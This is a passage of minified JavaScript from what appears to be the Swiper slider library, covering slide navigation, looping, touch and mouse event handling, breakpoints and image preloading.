T=bX<N?"next":N<bX?"prev":"reset",eW&&-dj===e.translate||!eW&&dj===e.translate?(e.updateActiveIndex(N),b.autoHeight&&e.updateAutoHeight(),e.updateSlidesClasses(),"slide"!==b.effect&&e.setTranslate(dj),"reset"!==T&&(e.transitionStart(d,T),e.transitionEnd(d,T)),!1):(0!==h&&bR.transition?(e.setTransition(h),e.setTranslate(dj),e.updateActiveIndex(N),e.updateSlidesClasses(),e.emit("beforeTransitionStart",h,F),e.transitionStart(d,T),e.animating||(e.animating=!0,e.onSlideToWrapperTransitionEnd||(e.onSlideToWrapperTransitionEnd=function(f){e&&!e.destroyed&&f.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.onSlideToWrapperTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.onSlideToWrapperTransitionEnd),e.onSlideToWrapperTransitionEnd=null,delete e.onSlideToWrapperTransitionEnd,e.transitionEnd(d,T))}),e.$wrapperEl[0].addEventListener("transitionend",e.onSlideToWrapperTransitionEnd),e.$wrapperEl[0].addEventListener("webkitTransitionEnd",e.onSlideToWrapperTransitionEnd))):(e.setTransition(0),e.setTranslate(dj),e.updateActiveIndex(N),e.updateSlidesClasses(),e.emit("beforeTransitionStart",h,F),e.transitionStart(d,T),e.transitionEnd(d,T)),!0)},slideToLoop:function(f,h,d,F){void 0===f&&(f=0),void 0===h&&(h=this.params.speed),void 0===d&&(d=!0);var e=f;return this.params.loop&&(e+=this.loopedSlides),this.slideTo(e,h,d,F)},slideNext:function(f,h,d){void 0===f&&(f=this.params.speed),void 0===h&&(h=!0);var F=this,e=F.params,N=F.animating;return e.loop?!N&&(F.loopFix(),F._clientLeft=F.$wrapperEl[0].clientLeft,F.slideTo(F.activeIndex+e.slidesPerGroup,f,h,d)):F.slideTo(F.activeIndex+e.slidesPerGroup,f,h,d)},slidePrev:function(f,h,d){void 0===f&&(f=this.params.speed),void 0===h&&(h=!0);var F=this,e=F.params,N=F.animating,b=F.snapGrid,Ff=F.slidesGrid,J=F.rtlTranslate;if(e.loop){if(N)return!1;F.loopFix(),F._clientLeft=F.$wrapperEl[0].clientLeft}function fR(f){return f<0?-Math.floor(Math.abs(f)):Math.floor(f)}var bX,bR=fR(J?F.translate:-F.translate),eW=b.map(function(f){return fR(f)}),a=(Ff.map(function(f){return fR(f)}),b[eW.indexOf(bR)],b[eW.indexOf(bR)-1]);return void 0!==a&&(bX=Ff.indexOf(a))<0&&(bX=F.activeIndex-1),F.slideTo(bX,f,h,d)},slideReset:function(f,h,d){return void 0===f&&(f=this.params.speed),void 0===h&&(h=!0),this.slideTo(this.activeIndex,f,h,d)},slideToClosest:function(f,h,d){void 0===f&&(f=this.params.speed),void 0===h&&(h=!0);var F=this,e=F.activeIndex,N=Math.floor(e/F.params.slidesPerGroup);if(N<F.snapGrid.length-1){var b=F.rtlTranslate?F.translate:-F.translate,Ff=F.snapGrid[N];(F.snapGrid[N+1]-Ff)/2<b-Ff&&(e=F.params.slidesPerGroup)}return F.slideTo(e,f,h,d)},slideToClickedSlide:function(){var f,h=this,d=h.params,e=h.$wrapperEl,N="auto"===d.slidesPerView?h.slidesPerViewDynamic():d.slidesPerView,b=h.clickedIndex;if(d.loop){if(h.animating)return;f=parseInt(F(h.clickedSlide).attr("data-swiper-slide-index"),10),d.centeredSlides?b<h.loopedSlides-N/2||b>h.slides.length-h.loopedSlides+N/2?(h.loopFix(),b=e.children("."+d.slideClass+'[data-swiper-slide-index="'+f+'"]:not(.'+d.slideDuplicateClass+")").eq(0).index(),bX.nextTick(function(){h.slideTo(b)})):h.slideTo(b):b>h.slides.length-N?(h.loopFix(),b=e.children("."+d.slideClass+'[data-swiper-slide-index="'+f+'"]:not(.'+d.slideDuplicateClass+")").eq(0).index(),bX.nextTick(function(){h.slideTo(b)})):h.slideTo(b)}else h.slideTo(b)}};var c={loopCreate:function(){var h=this,d=h.params,e=h.$wrapperEl;e.children("."+d.slideClass+"."+d.slideDuplicateClass).remove();var N=e.children("."+d.slideClass);if(d.loopFillGroupWithBlank){var b=d.slidesPerGroup-N.length%d.slidesPerGroup;if(b!==d.slidesPerGroup){for(var Ff=0;Ff<b;Ff+=1){var J=F(f.createElement("div")).addClass(d.slideClass+" "+d.slideBlankClass);e.append(J)}N=e.children("."+d.slideClass)}}"auto"!==d.slidesPerView||d.loopedSlides||(d.loopedSlides=N.length),h.loopedSlides=parseInt(d.loopedSlides||d.slidesPerView,10),h.loopedSlides+=d.loopAdditionalSlides,h.loopedSlides>N.length&&(h.loopedSlides=N.length);var fR=[],bX=[];N.each(function(f,d){var e=F(d);f<h.loopedSlides&&bX.push(d),f<N.length&&f>=N.length-h.loopedSlides&&fR.push(d),e.attr("data-swiper-slide-index",f)});for(var bR=0;bR<bX.length;bR+=1)e.append(F(bX[bR].cloneNode(!0)).addClass(d.slideDuplicateClass));for(var eW=fR.length-1;0<=eW;eW-=1)e.prepend(F(fR[eW].cloneNode(!0)).addClass(d.slideDuplicateClass))},loopFix:function(){var f,h=this,d=h.params,F=h.activeIndex,e=h.slides,N=h.loopedSlides,b=h.allowSlidePrev,Ff=h.allowSlideNext,J=h.snapGrid,fR=h.rtlTranslate;h.allowSlidePrev=!0,h.allowSlideNext=!0;var bX=-J[F]-h.getTranslate();F<N?(f=e.length-3*N+F,f+=N,h.slideTo(f,0,!1,!0)&&0!==bX&&h.setTranslate((fR?-h.translate:h.translate)-bX)):("auto"===d.slidesPerView&&2*N<=F||F>=e.length-N)&&(f=-e.length+F+N,f+=N,h.slideTo(f,0,!1,!0)&&0!==bX&&h.setTranslate((fR?-h.translate:h.translate)-bX));h.allowSlidePrev=b,h.allowSlideNext=Ff},loopDestroy:function(){var f=this.$wrapperEl,h=this.params,d=this.slides;f.children("."+h.slideClass+"."+h.slideDuplicateClass+",."+h.slideClass+"."+h.slideBlankClass).remove(),d.removeAttr("data-swiper-slide-index")}};var j={setGrabCursor:function(f){if(!(bR.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var h=this.el;h.style.cursor="move",h.style.cursor=f?"-webkit-grabbing":"-webkit-grab",h.style.cursor=f?"-moz-grabbin":"-moz-grab",h.style.cursor=f?"grabbing":"grab"}},unsetGrabCursor:function(){bR.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var g={appendSlide:function(f){var h=this,d=h.$wrapperEl,F=h.params;if(F.loop&&h.loopDestroy(),"object"==typeof f&&"length"in f)for(var e=0;e<f.length;e+=1)f[e]&&d.append(f[e]);else d.append(f);F.loop&&h.loopCreate(),F.observer&&bR.observer||h.update()},prependSlide:function(f){var h=this,d=h.params,F=h.$wrapperEl,e=h.activeIndex;d.loop&&h.loopDestroy();var N=e+1;if("object"==typeof f&&"length"in f){for(var b=0;b<f.length;b+=1)f[b]&&F.prepend(f[b]);N=e+f.length}else F.prepend(f);d.loop&&h.loopCreate(),d.observer&&bR.observer||h.update(),h.slideTo(N,0,!1)},addSlide:function(f,h){var d=this,F=d.$wrapperEl,e=d.params,N=d.activeIndex;e.loop&&(N-=d.loopedSlides,d.loopDestroy(),d.slides=F.children("."+e.slideClass));var b=d.slides.length;if(f<=0)d.prependSlide(h);else if(b<=f)d.appendSlide(h);else{for(var Ff=f<N?N+1:N,J=[],fR=b-1;f<=fR;fR-=1){var bX=d.slides.eq(fR);bX.remove(),J.unshift(bX)}if("object"==typeof h&&"length"in h){for(var eW=0;eW<h.length;eW+=1)h[eW]&&F.append(h[eW]);Ff=f<N?N+h.length:N}else F.append(h);for(var a=0;a<J.length;a+=1)F.append(J[a]);e.loop&&d.loopCreate(),e.observer&&bR.observer||d.update(),e.loop?d.slideTo(Ff+d.loopedSlides,0,!1):d.slideTo(Ff,0,!1)}},removeSlide:function(f){var h=this,d=h.params,F=h.$wrapperEl,e=h.activeIndex;d.loop&&(e-=h.loopedSlides,h.loopDestroy(),h.slides=F.children("."+d.slideClass));var N,b=e;if("object"==typeof f&&"length"in f){for(var Ff=0;Ff<f.length;Ff+=1)N=f[Ff],h.slides[N]&&h.slides.eq(N).remove(),N<b&&(b-=1);b=Math.max(b,0)}else N=f,h.slides[N]&&h.slides.eq(N).remove(),N<b&&(b-=1),b=Math.max(b,0);d.loop&&h.loopCreate(),d.observer&&bR.observer||h.update(),d.loop?h.slideTo(b+h.loopedSlides,0,!1):h.slideTo(b,0,!1)},removeAllSlides:function(){for(var f=[],h=0;h<this.slides.length;h+=1)f.push(h);this.removeSlide(f)}},bf=function(){var d=h.navigator.userAgent,F={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:h.cordova||h.phonegap,phonegap:h.cordova||h.phonegap},e=d.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),N=d.match(/(Android);?[\s\/]+([\d.]+)?/),b=d.match(/(iPad).*OS\s([\d_]+)/),Ff=d.match(/(iPod)(.*OS\s([\d_]+))?/),J=!b&&d.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(e&&(F.os="windows",F.osVersion=e[2],F.windows=!0),N&&!e&&(F.os="android",F.osVersion=N[2],F.android=!0,F.androidChrome=0<=d.toLowerCase().indexOf("chrome")),(b||J||Ff)&&(F.os="ios",F.ios=!0),J&&!Ff&&(F.osVersion=J[2].replace(/_/g,"."),F.iphone=!0),b&&(F.osVersion=b[2].replace(/_/g,"."),F.ipad=!0),Ff&&(F.osVersion=Ff[3]?Ff[3].replace(/_/g,"."):null,F.iphone=!0),F.ios&&F.osVersion&&0<=d.indexOf("Version/")&&"10"===F.osVersion.split(".")[0]&&(F.osVersion=d.toLowerCase().split("version/")[1].split(" ")[0]),F.desktop=!(F.os||F.android||F.webView),F.webView=(J||b||Ff)&&d.match(/.*AppleWebKit(?!.*Safari)/i),F.os&&"ios"===F.os){var fR=F.osVersion.split("."),bX=f.querySelector('meta[name="viewport"]');F.minimalUi=!F.webView&&(Ff||J)&&(1*fR[0]==7?1<=1*fR[1]:7<1*fR[0])&&bX&&0<=bX.getAttribute("content").indexOf("minimal-ui")}return F.pixelRatio=h.devicePixelRatio||1,F}();function V(){var f=this,h=f.params,d=f.el;if(!d||0!==d.offsetWidth){h.breakpoints&&f.setBreakpoint();var F=f.allowSlideNext,e=f.allowSlidePrev,N=f.snapGrid;if(f.allowSlideNext=!0,f.allowSlidePrev=!0,f.updateSize(),f.updateSlides(),h.freeMode){var b=Math.min(Math.max(f.translate,f.maxTranslate()),f.minTranslate());f.setTranslate(b),f.updateActiveIndex(),f.updateSlidesClasses(),h.autoHeight&&f.updateAutoHeight()}else f.updateSlidesClasses(),("auto"===h.slidesPerView||1<h.slidesPerView)&&f.isEnd&&!f.params.centeredSlides?f.slideTo(f.slides.length-1,0,!1,!0):f.slideTo(f.activeIndex,0,!1,!0);f.allowSlidePrev=e,f.allowSlideNext=F,f.params.watchOverflow&&N!==f.snapGrid&&f.checkOverflow()}}var gZ={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},fS={update:dj,translate:aa,transition:bP,slide:fK,loop:c,grabCursor:j,manipulation:g,events:{attachEvents:function(){var d=this,e=d.params,N=d.touchEvents,b=d.el,Ff=d.wrapperEl;d.onTouchStart=function(d){var e=this,N=e.touchEventsData,b=e.params,Ff=e.touches;if(!e.animating||!b.preventInteractionOnTransition){var J=d;if(J.originalEvent&&(J=J.originalEvent),N.isTouchEvent="touchstart"===J.type,(N.isTouchEvent||!("which"in J)||3!==J.which)&&!(!N.isTouchEvent&&"button"in J&&0<J.button||N.isTouched&&N.isMoved))if(b.noSwiping&&F(J.target).closest(b.noSwipingSelector?b.noSwipingSelector:"."+b.noSwipingClass)[0])e.allowClick=!0;else if(!b.swipeHandler||F(J).closest(b.swipeHandler)[0]){Ff.currentX="touchstart"===J.type?J.targetTouches[0].pageX:J.pageX,Ff.currentY="touchstart"===J.type?J.targetTouches[0].pageY:J.pageY;var fR=Ff.currentX,bR=Ff.currentY,eW=b.edgeSwipeDetection||b.iOSEdgeSwipeDetection,a=b.edgeSwipeThreshold||b.iOSEdgeSwipeThreshold;if(!eW||!(fR<=a||fR>=h.screen.width-a)){if(bX.extend(N,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),Ff.startX=fR,Ff.startY=bR,N.touchStartTime=bX.now(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,0<b.threshold&&(N.allowThresholdMove=!1),"touchstart"!==J.type){var T=!0;F(J.target).is(N.formElements)&&(T=!1),f.activeElement&&F(f.activeElement).is(N.formElements)&&f.activeElement!==J.target&&f.activeElement.blur();var dj=T&&e.allowTouchMove&&b.touchStartPreventDefault;(b.touchStartForcePreventDefault||dj)&&J.preventDefault()}e.emit("touchStart",J)}}}}.bind(d),d.onTouchMove=function(h){var d=this,e=d.touchEventsData,N=d.params,b=d.touches,Ff=d.rtlTranslate,J=h;if(J.originalEvent&&(J=J.originalEvent),e.isTouched){if(!e.isTouchEvent||"mousemove"!==J.type){var fR="touchmove"===J.type?J.targetTouches[0].pageX:J.pageX,bR="touchmove"===J.type?J.targetTouches[0].pageY:J.pageY;if(J.preventedByNestedSwiper)return b.startX=fR,void(b.startY=bR);if(!d.allowTouchMove)return d.allowClick=!1,void(e.isTouched&&(bX.extend(b,{startX:fR,startY:bR,currentX:fR,currentY:bR}),e.touchStartTime=bX.now()));if(e.isTouchEvent&&N.touchReleaseOnEdges&&!N.loop)if(d.isVertical()){if(bR<b.startY&&d.translate<=d.maxTranslate()||bR>b.startY&&d.translate>=d.minTranslate())return e.isTouched=!1,void(e.isMoved=!1)}else if(fR<b.startX&&d.translate<=d.maxTranslate()||fR>b.startX&&d.translate>=d.minTranslate())return;if(e.isTouchEvent&&f.activeElement&&J.target===f.activeElement&&F(J.target).is(e.formElements))return e.isMoved=!0,void(d.allowClick=!1);if(e.allowTouchCallbacks&&d.emit("touchMove",J),!(J.targetTouches&&1<J.targetTouches.length)){b.currentX=fR,b.currentY=bR;var eW,a=b.currentX-b.startX,T=b.currentY-b.startY;if(!(d.params.threshold&&Math.sqrt(Math.pow(a,2)+Math.pow(T,2))<d.params.threshold))if(void 0===e.isScrolling&&(d.isHorizontal()&&b.currentY===b.startY||d.isVertical()&&b.currentX===b.startX?e.isScrolling=!1:25<=a*a+T*T&&(eW=180*Math.atan2(Math.abs(T),Math.abs(a))/Math.PI,e.isScrolling=d.isHorizontal()?eW>N.touchAngle:90-eW>N.touchAngle)),e.isScrolling&&d.emit("touchMoveOpposite",J),void 0===e.startMoving&&(b.currentX===b.startX&&b.currentY===b.startY||(e.startMoving=!0)),e.isScrolling)e.isTouched=!1;else if(e.startMoving){d.allowClick=!1,J.preventDefault(),N.touchMoveStopPropagation&&!N.nested&&J.stopPropagation(),e.isMoved||(N.loop&&d.loopFix(),e.startTranslate=d.getTranslate(),d.setTransition(0),d.animating&&d.$wrapperEl.trigger("webkitTransitionEnd transitionend"),e.allowMomentumBounce=!1,!N.grabCursor||!0!==d.allowSlideNext&&!0!==d.allowSlidePrev||d.setGrabCursor(!0),d.emit("sliderFirstMove",J)),d.emit("sliderMove",J),e.isMoved=!0;var dj=d.isHorizontal()?a:T;b.diff=dj,dj*=N.touchRatio,Ff&&(dj=-dj),d.swipeDirection=0<dj?"prev":"next",e.currentTranslate=dj+e.startTranslate;var aa=!0,bP=N.resistanceRatio;if(N.touchReleaseOnEdges&&(bP=0),0<dj&&e.currentTranslate>d.minTranslate()?(aa=!1,N.resistance&&(e.currentTranslate=d.minTranslate()-1+Math.pow(-d.minTranslate()+e.startTranslate+dj,bP))):dj<0&&e.currentTranslate<d.maxTranslate()&&(aa=!1,N.resistance&&(e.currentTranslate=d.maxTranslate()+1-Math.pow(d.maxTranslate()-e.startTranslate-dj,bP))),aa&&(J.preventedByNestedSwiper=!0),!d.allowSlideNext&&"next"===d.swipeDirection&&e.currentTranslate<e.startTranslate&&(e.currentTranslate=e.startTranslate),!d.allowSlidePrev&&"prev"===d.swipeDirection&&e.currentTranslate>e.startTranslate&&(e.currentTranslate=e.startTranslate),0<N.threshold){if(!(Math.abs(dj)>N.threshold||e.allowThresholdMove))return void(e.currentTranslate=e.startTranslate);if(!e.allowThresholdMove)return e.allowThresholdMove=!0,b.startX=b.currentX,b.startY=b.currentY,e.currentTranslate=e.startTranslate,void(b.diff=d.isHorizontal()?b.currentX-b.startX:b.currentY-b.startY)}N.followFinger&&((N.freeMode||N.watchSlidesProgress||N.watchSlidesVisibility)&&(d.updateActiveIndex(),d.updateSlidesClasses()),N.freeMode&&(0===e.velocities.length&&e.velocities.push({position:b[d.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:b[d.isHorizontal()?"currentX":"currentY"],time:bX.now()})),d.updateProgress(e.currentTranslate),d.setTranslate(e.currentTranslate))}}}}else e.startMoving&&e.isScrolling&&d.emit("touchMoveOpposite",J)}.bind(d),d.onTouchEnd=function(f){var h=this,d=h.touchEventsData,F=h.params,e=h.touches,N=h.rtlTranslate,b=h.$wrapperEl,Ff=h.slidesGrid,J=h.snapGrid,fR=f;if(fR.originalEvent&&(fR=fR.originalEvent),d.allowTouchCallbacks&&h.emit("touchEnd",fR),d.allowTouchCallbacks=!1,!d.isTouched)return d.isMoved&&F.grabCursor&&h.setGrabCursor(!1),d.isMoved=!1,void(d.startMoving=!1);F.grabCursor&&d.isMoved&&d.isTouched&&(!0===h.allowSlideNext||!0===h.allowSlidePrev)&&h.setGrabCursor(!1);var bR,eW=bX.now(),a=eW-d.touchStartTime;if(h.allowClick&&(h.updateClickedSlide(fR),h.emit("tap",fR),a<300&&300<eW-d.lastClickTime&&(d.clickTimeout&&clearTimeout(d.clickTimeout),d.clickTimeout=bX.nextTick(function(){h&&!h.destroyed&&h.emit("click",fR)},300)),a<300&&eW-d.lastClickTime<300&&(d.clickTimeout&&clearTimeout(d.clickTimeout),h.emit("doubleTap",fR))),d.lastClickTime=bX.now(),bX.nextTick(function(){h.destroyed||(h.allowClick=!0)}),!d.isTouched||!d.isMoved||!h.swipeDirection||0===e.diff||d.currentTranslate===d.startTranslate)return d.isTouched=!1,d.isMoved=!1,void(d.startMoving=!1);if(d.isTouched=!1,d.isMoved=!1,d.startMoving=!1,bR=F.followFinger?N?h.translate:-h.translate:-d.currentTranslate,F.freeMode){if(bR<-h.minTranslate())return void h.slideTo(h.activeIndex);if(bR>-h.maxTranslate())return void(h.slides.length<J.length?h.slideTo(J.length-1):h.slideTo(h.slides.length-1));if(F.freeModeMomentum){if(1<d.velocities.length){var T=d.velocities.pop(),dj=d.velocities.pop(),aa=T.position-dj.position,bP=T.time-dj.time;h.velocity=aa/bP,h.velocity/=2,Math.abs(h.velocity)<F.freeModeMinimumVelocity&&(h.velocity=0),(150<bP||300<bX.now()-T.time)&&(h.velocity=0)}else h.velocity=0;h.velocity*=F.freeModeMomentumVelocityRatio,d.velocities.length=0;var fK=1e3*F.freeModeMomentumRatio,c=h.velocity*fK,j=h.translate+c;N&&(j=-j);var g,bf,V=!1,gZ=20*Math.abs(h.velocity)*F.freeModeMomentumBounceRatio;if(j<h.maxTranslate())F.freeModeMomentumBounce?(j+h.maxTranslate()<-gZ&&(j=h.maxTranslate()-gZ),g=h.maxTranslate(),V=!0,d.allowMomentumBounce=!0):j=h.maxTranslate(),F.loop&&F.centeredSlides&&(bf=!0);else if(j>h.minTranslate())F.freeModeMomentumBounce?(j-h.minTranslate()>gZ&&(j=h.minTranslate()+gZ),g=h.minTranslate(),V=!0,d.allowMomentumBounce=!0):j=h.minTranslate(),F.loop&&F.centeredSlides&&(bf=!0);else if(F.freeModeSticky){for(var fS,fd=0;fd<J.length;fd+=1)if(J[fd]>-j){fS=fd;break}j=-(j=Math.abs(J[fS]-j)<Math.abs(J[fS-1]-j)||"next"===h.swipeDirection?J[fS]:J[fS-1])}if(bf&&h.once("transitionEnd",function(){h.loopFix()}),0!==h.velocity)fK=N?Math.abs((-j-h.translate)/h.velocity):Math.abs((j-h.translate)/h.velocity);else if(F.freeModeSticky)return void h.slideToClosest();F.freeModeMomentumBounce&&V?(h.updateProgress(g),h.setTransition(fK),h.setTranslate(j),h.transitionStart(!0,h.swipeDirection),h.animating=!0,b.transitionEnd(function(){h&&!h.destroyed&&d.allowMomentumBounce&&(h.emit("momentumBounce"),h.setTransition(F.speed),h.setTranslate(g),b.transitionEnd(function(){h&&!h.destroyed&&h.transitionEnd()}))})):h.velocity?(h.updateProgress(j),h.setTransition(fK),h.setTranslate(j),h.transitionStart(!0,h.swipeDirection),h.animating||(h.animating=!0,b.transitionEnd(function(){h&&!h.destroyed&&h.transitionEnd()}))):h.updateProgress(j),h.updateActiveIndex(),h.updateSlidesClasses()}else if(F.freeModeSticky)return void h.slideToClosest();(!F.freeModeMomentum||a>=F.longSwipesMs)&&(h.updateProgress(),h.updateActiveIndex(),h.updateSlidesClasses())}else{for(var eWe=0,Tg=h.slidesSizesGrid[0],D=0;D<Ff.length;D+=F.slidesPerGroup)void 0!==Ff[D+F.slidesPerGroup]?bR>=Ff[D]&&bR<Ff[D+F.slidesPerGroup]&&(Tg=Ff[(eWe=D)+F.slidesPerGroup]-Ff[D]):bR>=Ff[D]&&(eWe=D,Tg=Ff[Ff.length-1]-Ff[Ff.length-2]);var fE=(bR-Ff[eWe])/Tg;if(a>F.longSwipesMs){if(!F.longSwipes)return void h.slideTo(h.activeIndex);"next"===h.swipeDirection&&(fE>=F.longSwipesRatio?h.slideTo(eWe+F.slidesPerGroup):h.slideTo(eWe)),"prev"===h.swipeDirection&&(fE>1-F.longSwipesRatio?h.slideTo(eWe+F.slidesPerGroup):h.slideTo(eWe))}else{if(!F.shortSwipes)return void h.slideTo(h.activeIndex);"next"===h.swipeDirection&&h.slideTo(eWe+F.slidesPerGroup),"prev"===h.swipeDirection&&h.slideTo(eWe)}}}.bind(d),d.onClick=function(f){this.allowClick||(this.params.preventClicks&&f.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(f.stopPropagation(),f.stopImmediatePropagation()))}.bind(d);var J="container"===e.touchEventsTarget?b:Ff,fR=!!e.nested;if(bR.touch||!bR.pointerEvents&&!bR.prefixedPointerEvents){if(bR.touch){var eW=!("touchstart"!==N.start||!bR.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};J.addEventListener(N.start,d.onTouchStart,eW),J.addEventListener(N.move,d.onTouchMove,bR.passiveListener?{passive:!1,capture:fR}:fR),J.addEventListener(N.end,d.onTouchEnd,eW)}(e.simulateTouch&&!bf.ios&&!bf.android||e.simulateTouch&&!bR.touch&&bf.ios)&&(J.addEventListener("mousedown",d.onTouchStart,!1),f.addEventListener("mousemove",d.onTouchMove,fR),f.addEventListener("mouseup",d.onTouchEnd,!1))}else J.addEventListener(N.start,d.onTouchStart,!1),f.addEventListener(N.move,d.onTouchMove,fR),f.addEventListener(N.end,d.onTouchEnd,!1);(e.preventClicks||e.preventClicksPropagation)&&J.addEventListener("click",d.onClick,!0),d.on(bf.ios||bf.android?"resize orientationchange observerUpdate":"resize observerUpdate",V,!0)},detachEvents:function(){var h=this,d=h.params,F=h.touchEvents,e=h.el,N=h.wrapperEl,b="container"===d.touchEventsTarget?e:N,Ff=!!d.nested;if(bR.touch||!bR.pointerEvents&&!bR.prefixedPointerEvents){if(bR.touch){var J=!("onTouchStart"!==F.start||!bR.passiveListener||!d.passiveListeners)&&{passive:!0,capture:!1};b.removeEventListener(F.start,h.onTouchStart,J),b.removeEventListener(F.move,h.onTouchMove,Ff),b.removeEventListener(F.end,h.onTouchEnd,J)}(d.simulateTouch&&!bf.ios&&!bf.android||d.simulateTouch&&!bR.touch&&bf.ios)&&(b.removeEventListener("mousedown",h.onTouchStart,!1),f.removeEventListener("mousemove",h.onTouchMove,Ff),f.removeEventListener("mouseup",h.onTouchEnd,!1))}else b.removeEventListener(F.start,h.onTouchStart,!1),f.removeEventListener(F.move,h.onTouchMove,Ff),f.removeEventListener(F.end,h.onTouchEnd,!1);(d.preventClicks||d.preventClicksPropagation)&&b.removeEventListener("click",h.onClick,!0),h.off(bf.ios||bf.android?"resize orientationchange observerUpdate":"resize observerUpdate",V)}},breakpoints:{setBreakpoint:function(){var f=this,h=f.activeIndex,d=f.initialized,F=f.loopedSlides;void 0===F&&(F=0);var e=f.params,N=e.breakpoints;if(N&&(!N||0!==Object.keys(N).length)){var b=f.getBreakpoint(N);if(b&&f.currentBreakpoint!==b){var Ff=b in N?N[b]:void 0;Ff&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(f){var h=Ff[f];void 0!==h&&(Ff[f]="slidesPerView"!==f||"AUTO"!==h&&"auto"!==h?"slidesPerView"===f?parseFloat(h):parseInt(h,10):"auto")});var J=Ff||f.originalParams,fR=J.direction&&J.direction!==e.direction,bR=e.loop&&(J.slidesPerView!==e.slidesPerView||fR);fR&&d&&f.changeDirection(),bX.extend(f.params,J),bX.extend(f,{allowTouchMove:f.params.allowTouchMove,allowSlideNext:f.params.allowSlideNext,allowSlidePrev:f.params.allowSlidePrev}),f.currentBreakpoint=b,bR&&d&&(f.loopDestroy(),f.loopCreate(),f.updateSlides(),f.slideTo(h-F+f.loopedSlides,0,!1)),f.emit("breakpoint",J)}}},getBreakpoint:function(f){if(f){var d=!1,F=[];Object.keys(f).forEach(function(f){F.push(f)}),F.sort(function(f,h){return parseInt(f,10)-parseInt(h,10)});for(var e=0;e<F.length;e+=1){var N=F[e];this.params.breakpointsInverse?N<=h.innerWidth&&(d=N):N>=h.innerWidth&&!d&&(d=N)}return d||"max"}}},checkOverflow:{checkOverflow:function(){var f=this,h=f.isLocked;f.isLocked=1===f.snapGrid.length,f.allowSlideNext=!f.isLocked,f.allowSlidePrev=!f.isLocked,h!==f.isLocked&&f.emit(f.isLocked?"lock":"unlock"),h&&h!==f.isLocked&&(f.isEnd=!1,f.navigation.update())}},classes:{addClasses:function(){var f=this.classNames,h=this.params,d=this.rtl,F=this.$el,e=[];e.push("initialized"),e.push(h.direction),h.freeMode&&e.push("free-mode"),bR.flexbox||e.push("no-flexbox"),h.autoHeight&&e.push("autoheight"),d&&e.push("rtl"),1<h.slidesPerColumn&&e.push("multirow"),bf.android&&e.push("android"),bf.ios&&e.push("ios"),(eW.isIE||eW.isEdge)&&(bR.pointerEvents||bR.prefixedPointerEvents)&&e.push("wp8-"+h.direction),e.forEach(function(d){f.push(h.containerModifierClass+d)}),F.addClass(f.join(" "))},removeClasses:function(){var f=this.$el,h=this.classNames;f.removeClass(h.join(" "))}},images:{loadImage:function(f,d,F,e,N,b){var Ff;function J(){b&&b()}f.complete&&N?J():d?((Ff=new h.Image).onload=J,Ff.onerror=J,e&&(Ff.sizes=e),F&&(Ff.srcset=F),d&&(Ff.src=d)):J()},preloadImages:function(){var f=this;function h(){null!=f&&f&&!f.destroyed&&(void 0!==f.imagesLoaded&&(f.imagesLoaded+=1),f.imagesLoaded===f.imagesToLoad.length&&(f.params.updateOnImagesReady&&f.update(),f.emit("imagesReady")))}f.imagesToLoad=f.$el.find("img");for(var d=0;d<f.imagesToLoad.length;d+=1){var F=f.imagesToLoad[d];f.loadImage(F,F.currentSrc||F.getAttribute("src"),F.srcset||F.getAttribute("srcset"),F.sizes||F.getAttribute("sizes"),!0,h)}}}},fd={},eWe=function(f){function h(){for(var d,e,N,b=[],Ff=arguments.length;Ff--;)b[Ff]=arguments[Ff];1===b.length&&b[0].constructor&&b[0].constructor===Object?N=b[0]:(e=(d=b)[0],N=d[1]),N||(N={}),N=bX.extend({},N),e&&!N.el&&(N.el=e),f.call(this,N),Object.keys(fS).forEach(function(f){Object.keys(fS[f]).forEach(function(d){h.prototype[d]||(h.prototype[d]=fS[f][d])})});var J=this;void 